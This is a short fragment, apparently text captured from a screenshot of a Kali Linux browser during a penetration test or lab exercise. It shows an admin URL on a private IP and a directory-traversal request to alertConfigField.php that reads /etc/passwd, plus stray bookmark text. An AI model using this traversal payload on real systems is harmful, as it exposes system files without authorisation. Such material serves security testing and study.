 192.168.72.154/administrator
192.168.72.154/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Configuration: